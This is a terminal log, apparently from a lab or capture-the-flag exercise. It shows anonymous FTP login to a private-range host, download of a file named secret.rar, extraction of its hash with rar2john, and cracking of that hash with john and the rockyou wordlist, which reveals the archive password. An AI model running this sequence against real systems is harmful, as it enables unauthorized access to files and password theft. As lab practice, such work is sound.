 ┌──(kali㉿kali)-[~]
└─$ ftp 10.0.2.6
Connected to 10.0.2.6.
220 (vsFTPd 3.0.3)
Name (10.0.2.6:kali): Anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||40875|)
ftp: Can't connect to `10.0.2.6:40875': Connection timed out
200 EPRT command successful. Consider using EPSV.
150 Here comes the directory listing.
-rw-r--r--    1 65534    65534          20 Feb 20 12:40 file.txt
-rw-r--r--    1 65534    65534        1920 Feb 20 12:12 secret.rar
226 Directory send OK.
ftp>
ftp> get secret.rar
local: secret.rar remote: secret.rar
200 EPRT command successful. Consider using EPSV.
150 Opening BINARY mode data connection for secret.rar (1920 bytes).
100% |***********************************************************************************************************************| 1920 149.54 K
226 Transfer complete.
1920 bytes received in 00:00 (136.94 KiB/s)
ftp> exit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ rar2john secret.rar > rar_hash.txt
Created directory: /home/kali/.john
┌──(kali㉿kali)-[~]
└─$ ls
Desktop    Downloads  Music     Public        secret.rar  Videos
Documents  id_rsa     Pictures  rar_hash.txt  Templates
┌──(kali㉿kali)-[~]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt rar_hash.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (RAR5 [PBKDF2-SHA256 256/256 AVX2 8x])
Cost 1 (iteration count) is 32768 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
spongebob        (secret.rar)